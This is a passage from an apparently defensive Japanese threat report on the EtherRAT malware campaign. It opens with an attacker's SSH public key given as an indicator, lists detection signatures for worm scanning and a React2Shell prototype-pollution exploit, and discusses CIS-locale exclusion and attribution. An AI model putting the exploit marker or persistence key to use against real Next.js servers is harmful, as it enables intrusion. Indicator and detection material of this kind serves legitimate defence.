ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDFTxaWmhQkYYF2LgNsAumFqxUiUSv8YEd7DRE9Wb076YxY0fGn4scWzmQnIP/xsrynapcrGKhBXW31BG7wFearY9fctJeHrnAw7CeXqMybFPGIrl+PbLsUnH2AeizjqTOhVZMrgO+0MdsNrdGTN58azTRIvDvgXX9/4p5tinRvisP8jQXPwRv9gurT9hbjrff8bFYmbttSkFXzwlvo5jVi3WrDBLeSSaEnolsJbvCGzzNtm2s77O3yesztMOn03YR1b1QWaOZMTQtzS7gvpKQ8voxypyUd2H+qwK1fe3S7t3QHnNBoKxHXi/KsxgFbY9G74SKV15jTFyrJCJOaYQbVSZiz+uPYDRgW4xBKDsKEx5ne2E4oqJVSSNiZ/QJs0+zA3QFIflcR3WrZ6xxw0ivk/nvhzcCsd+K94jK/qheJzrTTvWqjo8FauCN8LtxqQGpbNWHHRJqc2m/lTt8CA2V89RquqMX7FhArF86TnMxHHt9IDDCf07eIEbpLuWGpJLBJeHbqy5h8yB8ZoUj/E3E7+KMd6HGvYkKxn3YItfopArpg6AfWzP0bjyw7yzxdsbElkxL3K6UcBeTBXb/HMOpTE9uyNN4TvczJZAbB6Yy51x2RU4Yd815MFVPVFFn+5/z+ZyK9442c9/UHKMcbOtXkvydWM7v01xCc8tFlIFKa4w== root@vps

ファイルシステムアーティファクト

ネットワークシグネチャー

ワームスキャン:

- ポート 80、443、3000、3001、8080、8443 への高頻度な接続

- プライベート IP 範囲(10.x、172.16–31.x、192.168.x)を含む

React2Shell エクスプロイト:

- Next-Action ヘッダー(40 文字のランダムな英数字)を含む HTTP リクエスト

- $1:proto:then(プロトタイプ汚染のシグネチャ)を含む POST ボディ

偵察情報の送信:

- /{hwid} エンドポイントへの POST リクエスト。ここで hwid はハードウェア識別子の形式に一致します。

CIS 諸国の除外

偵察ペイロードは、システムのロケールが次に一致した場合に自己終了します:

ru, be, kk, ky, tg, uz, hy, az, ka

(Russia, Belarus, Kazakhstan, Kyrgyzstan, Tajikistan, Uzbekistan, Armenia, Azerbaijan, Georgia)

まとめ

EtherRAT は、脅威アクターがコモディティ化した手法を組み合わせて、効果的な多段階インプラントを構築できることを示しています。ブロックチェーン C2 はテイクダウンに対する耐性を提供する一方で、攻撃者に不利に働く不変の監査証跡を生み出します。ペイロード群は全領域を網羅しており、標的評価のための偵察、金銭窃取を目的とした認証情報の収集、アクセス拡大のためのワームによる拡散、トラフィックのマネタイズを目的とした Web サーバー乗っ取り、そして C2 に依存しない永続的アクセスを確保するための SSH 鍵が含まれています。

しかし、EtherRAT の帰属は依然として複雑です。Sysdig TRT の初期報告では、キャンペーン間でコード比較ができない状況の中、Contagious Interview キャンペーンで確認された AES-256-CBC ローダーのパターンに基づき、DPRK との関連性がある可能性を評価しました。一方で、CIS 諸国の除外、xss.pro へのリダイレクト、webhook.site を用いた情報送信といった要素は、ロシア語圏の脅威アクターにより一般的に関連付けられるものであり、チームの当初の北朝鮮帰属と矛盾します。これらを総合すると、帰属に関する証拠は、CIS 拠点のオペレーター、共有ツールの使用、あるいは意図的な偽旗のいずれかを示唆しています。

明らかなのは、React2Shell の悪用が実際に武器化されており、脆弱な Next.js デプロイメントを運用している組織は、複数のアクターからの脅威に直面しているという点です。